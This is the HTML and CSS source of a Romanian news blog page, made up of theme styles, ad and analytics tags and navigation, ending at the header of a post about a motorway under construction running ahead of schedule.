.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#CD2122;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#CD2122}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#CD2122;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#1c1c1c;background-image:none;border:0}
#footer-wrapper{background-color:#1c1c1c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:7px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#1c1c1c;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background-color:#272727}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#CD2122}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#CD2122}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#CD2122}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#CD2122}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#CD2122}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#CD2122;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
.video-container {
	position:relative;
	padding-bottom:56.25%;
	padding-top:30px;
	height:0;
	overflow:hidden;
}

.video-container iframe, .video-container object, .video-container embed {
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}

#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 791px) {
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
}
@media screen and (max-width: 880px) {
#nav1,#nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:5px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28.5%;float:left;margin:0 2px 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<!-- cod analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-1842646-18'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-1842646-18');
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2294239994210170158&amp;zx=37c88cec-acc9-44f2-80bc-00bc4ea488e0' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2294239994210170158&amp;zx=37c88cec-acc9-44f2-80bc-00bc4ea488e0' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3000694417355382&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-3000694417355382 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:block;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:block;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:block;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:block;}</style>
        </div></div>
</div>
<div id='top'></div>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Home</a></li>
<li><a href='https://stiri.robloguri.info/p/curs-valutar-bnr-la-zi.html'>Curs valutar</a></li>
<li><a href='https://stiri.robloguri.info/p/contact.html'>Contact</a></li>
<li><a href='https://stiri.robloguri.info/p/politica-de-confidentialitate.html'>Politica de Confidențialitate</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='rss' href='http://www.cinemagie.info/feeds/posts/default' target='_blank' title='rss'></a></li>
<li><a class='facebook' href='https://www.facebook.com/StiriITReviewReduceri' target='_blank' title='facebook'></a></li>
<li><a class='gplus' href='https://plus.google.com/u/0/+DanielNicolaeVirdol' target='_blank' title='gplus'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://stiri.robloguri.info/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Stiri de ultima ora, stiri despre politica, justitie, economie' height='120px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEj0-Eom9stYvR8xB77O-fijjcgrA--142EOUlQvm6i8gh92HSDyWwV91jH8ECquBijPGiCqlXbGzK8hI1ESFcR1o_1rHg2H2tEPduB8aEHsVl0So7afvpX5DzUihfYtcYAUfZ_mkBYthbU1gp1iveM8Eo8hZ3U84zfxZb9HBUARQ4MZTjMpYnvkTO6o=s288' style='display: block' width='288px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- anunt nou -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3000694417355382"
     data-ad-slot="7580433971"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://stiri.robloguri.info/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://stiri.robloguri.info/search/label/Politica' itemprop='url'>Politica</a></li>
<li itemprop='name'><a href='https://stiri.robloguri.info/search/label/Monden' itemprop='url'>Monden</a></li>
<li itemprop='name'><a href='https://stiri.robloguri.info/search/label/Economie' itemprop='url'>Economie</a></li>
<li itemprop='name'><a href='https://stiri.robloguri.info/search/label/Sport' itemprop='url'>Sport</a></li>
<li itemprop='name'><a href='https://stiri.robloguri.info/search/label/Craiova' itemprop='url'>Craiova</a></li>
<li itemprop='name'><a href='https://stiri.robloguri.info/search/label/Extern' itemprop='url'>Extern</a></li>
<li itemprop='name'><a href='https://stiri.robloguri.info/search/label/Diverse' itemprop='url'>Diverse</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGXgcfoEM3BVY_zvJGrG7lZfzdWlHnpvezv0cRtwViKuxLLMkGglzlZo0bK0cjoCoSHPtIqYcz_ugr-N74UdaJRAPFe89XvZu1O2v6GsdAdqsmMzHV3IKJRjz9-8R06Gh5Ypk8gH9HyNg/w400-h181/Traseul+autostr%25C4%2583zii+Sibiu+-+Pite%25C8%2599ti+Foto.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://stiri.robloguri.info/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://stiri.robloguri.info/search/label/Economie' property='v:title' rel='v:url'>Economie</a></span>
<brc>/</brc>
<span>O autostradă în construcție are lucrări în avans față de graficul asumat</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
O autostradă în construcție are lucrări în avans față de graficul asumat
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<a class='g-profile' href='' rel='author' title='Daniel Nicolae'>
<span itemprop='name'>Daniel Nicolae</span></a>
</span>
</span>
<span class='post-timestamp'>
